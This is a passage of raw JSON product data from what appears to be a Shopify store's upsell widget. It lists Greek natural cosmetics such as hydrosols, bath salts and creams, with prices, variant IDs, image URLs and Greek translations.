ialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573957,"localeCode":"el","title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900824202,"sp_variant_id":0,"funnelProductDisplayID":573958,"title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921640586,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_22_400x400.jpg?v=1690235425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_23_400x400.jpg?v=1690235557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1100_400x400.jpg?v=1690235735"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_3686c049-2c27-4ca0-b9be-0944826205d9_400x400.jpg?v=1690235665"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573958,"localeCode":"el","title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298331274,"sp_variant_id":0,"funnelProductDisplayID":573959,"title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":12.99,"variants":[{"id":39512003805322,"price":12.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Addaheading_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_3_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_5_400x400.jpg?v=1762970458"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573959,"localeCode":"el","title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770333679754,"sp_variant_id":0,"funnelProductDisplayID":573960,"title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707485008010,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_188_400x400.jpg?v=1690364380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_7_400x400.jpg?v=1690364598"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_400x400.jpg?v=1690364576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_400x400.jpg?v=1690364427"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573960,"localeCode":"el","title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770345377930,"sp_variant_id":0,"funnelProductDisplayID":573961,"title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40707523281034,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_ddea89e6-184f-42c1-89d5-38e0915c2673_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_71_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_789_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_791_400x400.jpg?v=1762970265"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573961,"localeCode":"el","title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770337382538,"sp_variant_id":0,"funnelProductDisplayID":573962,"title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707492315274,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/tea_tree_salt_reflect_400x400.jpg?v=1677696715"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_198_400x400.jpg?v=1690364304"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_10_400x400.jpg?v=1690364279"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_d6e7489d-37e1-4e62-bd51-4000f48c28dc_400x400.jpg?v=1762520429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573962,"localeCode":"el","title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770321195146,"sp_variant_id":0,"funnelProductDisplayID":573963,"title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707439624330,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_204_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_2_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_1d4c34cc-3c1b-423b-8326-feea3d37dce1_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_486067c2-32e7-4bd6-8233-2a18fec019a0_400x400.jpg?v=1749198524"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573963,"localeCode":"el","title":"Revive - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788840685706,"sp_variant_id":0,"funnelProductDisplayID":573964,"title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811750817930,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_her_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/image_15_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_e00e6242-5c81-4940-89e4-8c1361bc1b7c_400x400.jpg?v=1750147883"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_9ff1af82-0447-4ae8-a85a-b324b7a966c4_400x400.jpg?v=1742470835"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_hernew_400x400.jpg?v=1742470835"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573964,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788818075786,"sp_variant_id":0,"funnelProductDisplayID":573965,"title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40811667882122,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_8db9367d-9f57-4204-bbc6-81c8b26281ef_400x400.jpg?v=1706879509"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_him_400x400.jpg?v=1706879483"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hairloss_himcopy_1_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_1_6c646b9d-a91f-4755-8ddf-5aa2bc33cc8b_400x400.jpg?v=1706867134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1706867134"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573965,"localeCode":"el","title":"Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669772685644,"sp_variant_id":0,"funnelProductDisplayID":573966,"title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827465814348,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_400x400.jpg?v=1737561297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_400x400.jpg?v=1760548297"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1f27ec63-0afd-42d4-8229-8dab24fd3b5e_400x400.jpg?v=1737561281"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573966,"localeCode":"el","title":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6675348684938,"sp_variant_id":0,"funnelProductDisplayID":573967,"title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40205341294730,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_302c10c7-d4dd-4a96-bb29-4e41387ce071_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acne_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/acnecopy_1_1_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_d596774e-c47a-46b2-9a94-9969d33dc752_400x400.jpg?v=1725285218"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1725285218"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573967,"localeCode":"el","title":"Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6617990529162,"sp_variant_id":0,"funnelProductDisplayID":573968,"title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39894438576266,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/peppermint_400x400.jpg?v=1669647858"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_mint_400x400.jpg?v=1677145221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_226_400x400.jpg?v=1690235639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_224_400x400.jpg?v=1690235420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573968,"localeCode":"el","title":"Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298822794,"sp_variant_id":0,"funnelProductDisplayID":573969,"title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39512005804170,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1674162605"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_clarysage_400x400.jpg?v=1677145240"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_655_400x400.jpg?v=1690235517"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_737_400x400.jpg?v=1690235513"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573969,"localeCode":"el","title":"Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604032016522,"sp_variant_id":0,"funnelProductDisplayID":573970,"title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765856682122,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/white_fir_400x400.jpg?v=1668694884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_whitefir_400x400.jpg?v=1677145217"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_19_400x400.jpg?v=1690235489"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_117_400x400.jpg?v=1690235619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_163_400x400.jpg?v=1690235474"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573970,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562487206026,"sp_variant_id":0,"funnelProductDisplayID":573971,"title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39513073320074,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1674133505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_pine_400x400.jpg?v=1737549825"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_764_400x400.jpg?v=1690235730"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_798_400x400.jpg?v=1690235587"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_180_400x400.jpg?v=1690235778"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573971,"localeCode":"el","title":"Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5230779302026,"sp_variant_id":0,"funnelProductDisplayID":573972,"title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":34375601586314,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/melissa_400x400.jpg?v=1669052398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_melissa_400x400.jpg?v=1677772679"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_220_400x400.jpg?v=1690364337"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1098_400x400.jpg?v=1690364333"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573972,"localeCode":"el","title":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6590550704266,"sp_variant_id":0,"funnelProductDisplayID":573973,"title":"Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":39693892059274,"price":39.98,"title":"Default 